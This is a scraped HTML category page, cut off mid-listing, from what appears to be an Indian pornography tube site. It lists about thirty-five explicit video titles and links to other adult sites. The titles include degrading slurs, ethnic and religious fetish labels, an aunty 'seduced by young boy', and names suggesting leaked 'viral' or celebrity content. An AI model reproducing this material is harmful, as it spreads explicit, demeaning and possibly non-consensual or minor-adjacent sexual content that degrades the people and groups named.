

--- FILE ---
content_type: text/html
request_url: https://xxxindiantube.org/en/category/5308472/Small%20Tits/popular/1/
body_size: 15025
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>XXX Indian Tube - Experience the best of Indian Small Tits porn videos</title>
        <meta name="description" content="Indian porn site with 100s of explicit Small Tits videos. Watch high-quality XXX videos from India. " />
        <link rel="alternate" hreflang="ar" href="/ar/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/5308472/Small Tits/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/5308472/Small Tits/popular/1/" />
 
        <link rel="canonical" href="https://xxxindiantube.org/en/category/5308472/Small Tits/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=5308472;</script>
<script src="/js/XFK2Win4XphUJFUKMoBEyC.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://xxxindiantube.org" target="_self">Xxx<span>Indian</span>Tube</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/girls/indian"><i class="la la-home"></i> Indian Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="la la-tags"></i> Indian Porn Tube Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Small Tits Free Xxx Movies</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/category/5308472/Small Tits/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732562714102/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb95aebadf6" src="/thumbs/102/2705852732562714102_0.jpg" alt="Indian chodae" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>103</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:32</span></div></li>
                            </ul>
                            <p>Indian chodae</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548545955091/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251f0602513" src="/thumbs/91/1426482548545955091_0.jpg" alt="Indian slut Naomi Shah is on her knees and sucking dick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>175</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:05</span></div></li>
                            </ul>
                            <p>Indian slut Naomi Shah is on her knees and sucking dick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958833935525675/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e01c5272b" src="/thumbs/675/13554958833935525675_0.jpg" alt="India returns the favor brings Silvia to climax" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>282</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                            <p>India returns the favor brings Silvia to climax</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3240796736002794699/">
                            <span class="thumb-img">
                                <img data-sg="2cf99f75feb124cb" src="/thumbs/699/3240796736002794699_0.jpg" alt="Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice..." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>36</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:17</span></div></li>
                            </ul>
                            <p>Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice...</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731974001267/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb937d4a273" src="/thumbs/267/2705852731974001267_0.jpg" alt="Desi Sexy south Indian selfie video" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>58</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:38</span></div></li>
                            </ul>
                            <p>Desi Sexy south Indian selfie video</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731039425505/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9002023e1" src="/thumbs/505/2705852731039425505_0.jpg" alt="Meri bhen ki dost" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>41</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:36</span></div></li>
                            </ul>
                            <p>Meri bhen ki dost</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1591769673696828563/">
                            <span class="thumb-img">
                                <img data-sg="16171a15acf05c93" src="/thumbs/563/1591769673696828563_0.jpg" alt="Jasmine, Hotwife For Life: Indian Desi Wife, Interracial Gangbang-Ep13" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:39</span></div></li>
                            </ul>
                            <p>Jasmine, Hotwife For Life: Indian Desi Wife, Interracial Gangbang-Ep13</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734755381546/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9dd9d212a" src="/thumbs/546/2705852734755381546_0.jpg" alt="INDIAN UNIVERSITY BENGALI GIRL HARDCORE FUCKED" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:31</span></div></li>
                            </ul>
                            <p>INDIAN UNIVERSITY BENGALI GIRL HARDCORE FUCKED</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733796470519/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9a4754ef7" src="/thumbs/519/2705852733796470519_0.jpg" alt="Petite young Indian wife cucks lucky hubby with BBC" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:21</span></div></li>
                            </ul>
                            <p>Petite young Indian wife cucks lucky hubby with BBC</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733469079722/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb990f1b8aa" src="/thumbs/722/2705852733469079722_0.jpg" alt="The Flowering Of Her Indian Beauty" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:03</span></div></li>
                            </ul>
                            <p>The Flowering Of Her Indian Beauty</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733010272845/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb97598e24d" src="/thumbs/845/2705852733010272845_0.jpg" alt="Indian Girl expert blow job bj in car .mp4" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:45</span></div></li>
                            </ul>
                            <p>Indian Girl expert blow job bj in car .mp4</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7209853793434542989/">
                            <span class="thumb-img">
                                <img data-sg="640e8bd3602b238d" src="/thumbs/989/7209853793434542989_0.jpg" alt="Sex Egypt Hijab Big Ass Sharmota Pov Ejucalation" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:48</span></div></li>
                            </ul>
                            <p>Sex Egypt Hijab Big Ass Sharmota Pov Ejucalation</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852735153314004/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9f55518d4" src="/thumbs/4/2705852735153314004_0.jpg" alt="Desi Homemade Asamese wet college friends making out Venom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>21</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:27</span></div></li>
                            </ul>
                            <p>Desi Homemade Asamese wet college friends making out Venom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731107835127/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90433fcf7" src="/thumbs/127/2705852731107835127_0.jpg" alt="Petite Indian Gf Nude" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:09</span></div></li>
                            </ul>
                            <p>Petite Indian Gf Nude</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2452908319080738204/">
                            <span class="thumb-img">
                                <img data-sg="220a7b1ec1686d9c" src="/thumbs/204/2452908319080738204_0.jpg" alt="Anal fucking cute girl because she love riding dick when dick is in her ButtHole." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:03</span></div></li>
                            </ul>
                            <p>Anal fucking cute girl because she love riding dick when dick is in her ButtHole.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958837748736536/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33ee50e2218" src="/thumbs/536/13554958837748736536_0.jpg" alt="Concerned stepmom India demonstrate on how to give a man a good sucking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:01</span></div></li>
                            </ul>
                            <p>Concerned stepmom India demonstrate on how to give a man a good sucking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958834167934543/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e0f9f6e4f" src="/thumbs/543/13554958834167934543_0.jpg" alt="India peels off Sara's top and sucks on her big juicy nipples" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:30</span></div></li>
                            </ul>
                            <p>India peels off Sara's top and sucks on her big juicy nipples</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12211786118968295368/">
                            <span class="thumb-img">
                                <img data-sg="a978fac63e26bfc8" src="/thumbs/368/12211786118968295368_0.jpg" alt="Sexy Girlfriend From The Exotic Places" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:44</span></div></li>
                            </ul>
                            <p>Sexy Girlfriend From The Exotic Places</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/11529218314812924978/">
                            <span class="thumb-img">
                                <img data-sg="a00002f9105a2432" src="/thumbs/978/11529218314812924978_0.jpg" alt="Heather Starlet And India Summer Have A Lesbian Affair" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:11</span></div></li>
                            </ul>
                            <p>Heather Starlet And India Summer Have A Lesbian Affair</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/10784524244326261381/">
                            <span class="thumb-img">
                                <img data-sg="95aa53a94ea7a285" src="/thumbs/381/10784524244326261381_0.jpg" alt="desi small tits sucked 1" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:56</span></div></li>
                            </ul>
                            <p>desi small tits sucked 1</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9392282604677541313/">
                            <span class="thumb-img">
                                <img data-sg="8258174439e2adc1" src="/thumbs/313/9392282604677541313_0.jpg" alt="She Only Wants Her Erotic Freedom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:27</span></div></li>
                            </ul>
                            <p>She Only Wants Her Erotic Freedom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8713260486239863367/">
                            <span class="thumb-img">
                                <img data-sg="78ebb83f55c64247" src="/thumbs/367/8713260486239863367_0.jpg" alt="Pussy fucking desi netu bhabhi, xxx, pakistani" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:24</span></div></li>
                            </ul>
                            <p>Pussy fucking desi netu bhabhi, xxx, pakistani</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8598179114013583739/">
                            <span class="thumb-img">
                                <img data-sg="7752de595df6697b" src="/thumbs/739/8598179114013583739_0.jpg" alt="Horny hijab girl begs to be fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:23</span></div></li>
                            </ul>
                            <p>Horny hijab girl begs to be fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8259761622608421249/">
                            <span class="thumb-img">
                                <img data-sg="72a0916f04faa181" src="/thumbs/249/8259761622608421249_0.jpg" alt="India Summer - Dangerous Attractions - 4" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:21</span></div></li>
                            </ul>
                            <p>India Summer - Dangerous Attractions - 4</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6515405227139585167/">
                            <span class="thumb-img">
                                <img data-sg="5a6b5e88b360d48f" src="/thumbs/167/6515405227139585167_0.jpg" alt="Indian beauty in blue sari Rani Khan is fond of cleaning some hard pipes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:40</span></div></li>
                            </ul>
                            <p>Indian beauty in blue sari Rani Khan is fond of cleaning some hard pipes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5383684665246181575/">
                            <span class="thumb-img">
                                <img data-sg="4ab6b0add6b768c7" src="/thumbs/575/5383684665246181575_0.jpg" alt="Potion" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:35</span></div></li>
                            </ul>
                            <p>Potion</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3387711556512152447/">
                            <span class="thumb-img">
                                <img data-sg="2f0391b637647b7f" src="/thumbs/447/3387711556512152447_0.jpg" alt="Freida Pinto - Trishna" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:40</span></div></li>
                            </ul>
                            <p>Freida Pinto - Trishna</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852735163870729/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9f5f62e09" src="/thumbs/729/2705852735163870729_0.jpg" alt="Something hot" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:19</span></div></li>
                            </ul>
                            <p>Something hot</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734950274942/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9e93af77e" src="/thumbs/942/2705852734950274942_0.jpg" alt="Kamasutra Training In Ancient India for First Timers" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:30</span></div></li>
                            </ul>
                            <p>Kamasutra Training In Ancient India for First Timers</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734788486538/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9df96458a" src="/thumbs/538/2705852734788486538_0.jpg" alt="India Summer Ryan Driller - Indian Summer - BABES" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:01</span></div></li>
                            </ul>
                            <p>India Summer Ryan Driller - Indian Summer - BABES</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734278136266/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9c12af1ca" src="/thumbs/266/2705852734278136266_0.jpg" alt="Bollywood actor nawaddin siddiqui" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:23</span></div></li>
                            </ul>
                            <p>Bollywood actor nawaddin siddiqui</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734004198450/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9b0d6fc32" src="/thumbs/450/2705852734004198450_0.jpg" alt="Desi callgirl Kashish getting fucked by customer" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:33</span></div></li>
                            </ul>
                            <p>Desi callgirl Kashish getting fucked by customer</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733821590472/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9a5f49bc8" src="/thumbs/472/2705852733821590472_0.jpg" alt="Indian new 01" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:18</span></div></li>
                            </ul>
                            <p>Indian new 01</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732949317242/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb971f6c67a" src="/thumbs/242/2705852732949317242_0.jpg" alt="Tamil mature aunty seduced by young boy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:39</span></div></li>
                            </ul>
                            <p>Tamil mature aunty seduced by young boy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731821811372/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb92ec266ac" src="/thumbs/372/2705852731821811372_0.jpg" alt="Punjabi girl" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:33</span></div></li>
                            </ul>
                            <p>Punjabi girl</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1998180519952526057/">
                            <span class="thumb-img">
                                <img data-sg="1bbaf69898e02ae9" src="/thumbs/57/1998180519952526057_0.jpg" alt="SweetSinner India Summer Erotic Lust" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:23</span></div></li>
                            </ul>
                            <p>SweetSinner India Summer Erotic Lust</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548008762893/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251d05b3e0d" src="/thumbs/893/1426482548008762893_0.jpg" alt="Indian whore" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:33</span></div></li>
                            </ul>
                            <p>Indian whore</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/79930987890959345/">
                            <span class="thumb-img">
                                <img data-sg="11bf8cf5bc963f1" src="/thumbs/345/79930987890959345_0.jpg" alt="Young sex with a 18 Year Old skinny Desi Girl with small tits" width="380" height="285">
                            </span>
                            <ul>
